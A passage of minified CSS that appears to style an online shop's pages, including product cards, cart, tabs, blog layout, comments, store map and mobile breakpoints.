ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product 